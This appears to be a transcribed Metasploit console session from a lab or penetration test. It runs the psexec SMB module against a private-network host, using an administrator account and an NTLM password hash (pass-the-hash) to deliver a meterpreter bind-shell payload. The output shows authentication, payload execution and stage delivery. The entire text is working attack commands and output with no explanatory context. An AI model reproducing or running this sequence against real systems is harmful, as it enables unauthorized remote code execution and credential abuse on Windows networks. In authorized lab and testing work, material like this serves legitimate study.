 msf6 exploit(windows/smb/psexec) > set lhost 192.168.93.30
lhost ⇒ 192.168.93.30
msf6 exploit(windows/smb/psexec) > set lport 4567
lport ⇒ 4567
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass 000000000000000000000000000000
00:ab89b1295e69d353dd7614c7a3a80cec
smbpass ⇒ 00000000000000000000000000000000:ab89b1295e69d353dd7614c7a3a80cec
msf6 exploit(windows/smb/psexec) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts ⇒ 192.168.93.30
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administ
rator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Started bind TCP handler against 192.168.93.30:4567
[*] Sending stage (175174 bytes) to 192.168.93.30